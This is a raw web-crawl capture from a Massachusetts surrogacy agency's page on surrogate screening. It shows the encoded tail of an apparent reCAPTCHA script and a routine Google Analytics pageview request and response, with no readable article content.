Lw4lBLcKvw6rDunhxa17DvQBRw5/[base64]/DhiZUw5nCt8OVFxPDq8O3bcKXwq55WMKKw4ZgGjvDll3DvWDDlG95wq99w5J4fcKVw6JMwrV1IQhDwrXCqS7DsVwww7l+fRLCncKdQi4cwr8KfsONasOKwoTDr8KfU1B7wpc5wpg/FcOhw6AoKsKdw6pULsKtw4JCe8Oqwo44I8KOD8OfIsKJD8OQUcOGPDPCnMKcw4lQwqPDlATCiSfCusO/wpcxVUYpaXvCo8OSwozDvDTCj8K1TMK1GicsZcKDw5l0QcOiwp8sWsO3w59jacODEsOew5kPZ8K1AcOxw7nCqVVtw7AgYnzDs2/[base64]/Cp8O7MVjCn8K0w6LCo2bCnMK9w4PCrTdrwp/[base64]/DqQzCizfDuC7DpsKQw4Zgw79nw7fDpxHCqAovwok2QH/DnsKVFz7DssO2KkbCncKXcsK8SU/DgMKIw4nDnmQHcsKnw63Cmwtqw7x1wq3CkxcVw7tvbXwyLsO+wpNjwoMhw789JWF9w5kvwrJmQkMyDcOww7vDqjpvw4kEdS4KcFvDg8K3wqlySMOAbcOXNMOHL8KCw7bDlCwDw7HDgsKNa8K3wrJ9EsKkDD8NFRBRwqBmw6FcNsO6dEDCsS1WD8K6wqvCjcOTw6AKKT/[base64]/XyJRwr0qI8O/[base64]/DhhXCocKBw73DvMKaw5XCmRMRwrLDqG4Nw57CssKPE8OXw7XCg8KGI1fDj8KfE8KEJsKSwo95P8OJNUbDo8KWVjTDkcKgw7LChcO6BMO7w4/Cll/Dh8KYfMKnw6IdPiLDgsOVOcOgwqpiw5dpw7YECcK1TkoswpVrw7AjPsKjw6bDrTMCYMOeXithwrvDnsOFwpU5w5omw64Rwo7Dq8K/Y8OVPsOawrRXwonCjUjCncOwNFxRF8OnGsK+THJbVX/CmcOLXcK/w5QwE8Kdwr9gw4sPw75FTcKjwpzClsOPw7I1JsKCQ8OYTxzCnsO/wrPChsOHwrfDvUEeAMO5wpDDq3hsw4PCucO/EsOuw6DCgsOySHdRw7fCjjovwqXCjcKwJX09ecOGZTPDksOPwo7DnyFfLcKaFFrDtsK9bCd8QcO9RFBOw6LCrFMPw4MyKXDDkMKEwqfDk8OZw6rDm8OHccObw6XDr8KTTMO8w7HDscKYw6HDr10lIsOHworCoMOIw4clIhsJdMO0w5zDlxlow5x+w7vDrlhGwr/[base64]/fMKmw7BHw7nDn8O2PMODAMO9w7hOCzrChMOnw7JpIgzDsTXCrCRMwp7Ci04swqPCtsOBE8K7NxMewqDDocKBK03CsMO9J0PCiRbDizLDhX50UMOLRsKXRMO7wpQ4w40/[base64]/[base64]/[base64]/Dt8KuUMOmWMONw5Zmw55VesOEOw0hw5UJNx/[base64]/w5PCkcO7RMKvwoPDoMOLwo9TVGYnwrrCvMKYw4RLZsOYWcKfwrFifsKpwpFOw7zCtcOAe8OTw5DDvsKkVk7Cng/DoMKtw4vCsMKpWHhwL8ONQ8OGwqYqwqYVJ3oSMxpzwrDCiXrDv8KFWw/Dr3fCu1Z2YCTDowg1DsKAfsO1B3nCq3/[base64]/DqDxsQsKwXSd4w5rCrcK5wpnDvsKCwqHCj8KWwqMACMK0w5dtwoDCqMOTMHAOw4fDncKGwqXCosKec8KIw7NMK1Nmw6ZLwqpJOHNww74BW8KMwqRQLxPDvCJ/SHvCicKEw4jDm8Ofw69CNHLCgQrCsR/DlcOcLCnCuwDCusKXw5ZKwrPCj8KFWMKYwqMkHBBxwqzDqMKJd0d/[base64]/[base64]/[base64]/wrrDmGNcU8Kuey/DvCrCt8KuwqBwfmzDrsK/UEINHgnDnMOYw5xpw4jDrcOaw6vCtcO5wprCmy3Dn2UOBnVlw5HCpsOjJRjDmsO2wqV6woPDmMOjwqzCl8Ogw5DCksOuw6/Ch8K3C8KWQ8KpwpbCi0N4wq3DhAEYJcKOBA9lNsKhw4cPw4lgw43CocKUd2Uiwqh2a8OXwpICw7rCtjTDnU/CsGMywpbDm1pZw6sNPWPCvQ7DoMOlD8KYWiwUJMONacOibmjCrB3CtMK5cyfDscOJwojCiCUVdMK4a8Ohw4R9YcOyw5PDsBYVwoTCvcKdOB/CqE/CnMK3w7HCjTDDlBp4Z8KfNyHDlmXCtMOJwoc5Y8KadBgZR8K5w4/[base64]/DphDDjsK9YQ0yw65Yw6MTw694w7LCncOeZsOtw4vDksOwTR8Rwqt9w6YjRsO8PFxTwrtHwrvCnsOucAFZLsOtw63CqcOJw7DDnhA4AMOGXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hBfV4qWizMMoi03hW9kX1tROZrU0Ap3+jiP/JiS6pzU\\u003d\x22,1,0,null,1,1768979749821,0,0,[216,244,215,251,13],null,[164,86,241,155,69],\x22RC-g87xmwWqgeQt8g\x22,null,null,null,null,null,\x220dAFcWeA6aoq40lXkqezqAp0evnhqO0Sk9Vb9S436_Hh4mPwEy59KiOrJkJhlM-swgybgjw8dJMWLivKsH_-Oh6hNqruQFEoTvGw\x22,1769062549789]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1461524614&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&ul=en-us%40posix&dt=How%20We%20Screen%20Our%20Surrogates%20-%20Get%20the%20Facts%20%26%20Apply%20Today!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=783649324&gjid=1302748776&cid=1940968066.1768976149&tid=UA-61588123-1&_gid=1744650221.1768976149&_r=1&_slc=1&z=1038244158
body_size: -455
content:
2,cG-4LMMMG850J